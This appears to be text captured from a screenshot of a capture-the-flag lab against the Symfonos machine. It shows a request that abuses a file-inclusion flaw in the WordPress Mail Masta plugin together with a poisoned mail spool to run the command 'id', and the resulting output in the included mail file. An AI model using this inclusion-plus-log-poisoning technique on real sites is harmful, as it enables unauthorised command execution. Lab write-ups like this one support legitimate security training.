 symfonos.local/h3l105/wp-c
http://symfonos.local/h3l105
view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
64
65 Reporting-MTA: dns; symfonos.localdomain
66 X-Postfix-Queue-ID: 2EE7C40AB0
67 X-Postfix-Sender: rfc822; helios@symfonos.localdomain
68 Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
69
70 Final-Recipient: rfc822; helios@blah.com
71 Original-Recipient: rfc822;helios@blah.com
72 Action: failed
73 Status: 4.4.3
74 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error
75 for name=blah.com type=MX: Host not found, try again
76
77 --2EE7C40AB0.1724121347/symfonos.localdomain
78 Content-Description: Undelivered Message
79 Content-Type: message/rfc822
80 Content-Transfer-Encoding: 8bit
81
82 Return-Path: <helios@symfonos.localdomain>
83 Received: by symfonos.localdomain (Postfix, from userid 1000)
84 id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
85 To: helios@blah.com
86 Subject: New WordPress Site
87 X-PHP-Originating-Script: 1000:class-phpmailer.php
88 Date: Sat, 29 Jun 2019 00:46:02 +0000
89 From: WordPress <wordpress@192.168.201.134>
90 Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
91 X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
92 MIME-Version: 1.0
93 Content-Type: text/plain; charset=UTF-8
94
95 Your new WordPress site has been successfully set up at:
96
97 http://192.168.201.134/h3l105
98
99 You can log in to the administrator account with the following information:
100
101 Username: admin
102 Password: The password you chose during installation.
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1724121347/symfonos.localdomain--
112
113 From gonza@gmail.com  Wed Aug 21 18:30:47 2024
114 Return-Path: <gonza@gmail.com>
115 X-Original-To: helios
116 Delivered-To: helios@symfonos.localdomain
117 Received: from gonzalo (unknown [192.168.1.93])
118 by symfonos.localdomain (Postfix) with ESMTP id E7CD540863
119 for <helios>; Wed, 21 Aug 2024 18:29:27 -0500 (CDT)
120
121 uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
122
123 From gonza@gmail.com  Wed Aug 21 18:54:30 2024
124 Return-Path: <gonza@gmail.com>
125 X-Original-To: helios
126 Delivered-To: helios@symfonos.localdomain
127 Received: from gonza (unknown [192.168.1.93])
128 by symfonos.localdomain (Postfix) with ESMTP id B72E940863
129 for <helios>; Wed, 21 Aug 2024 18:53:01 -0500 (CDT)
130
131 uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
132
133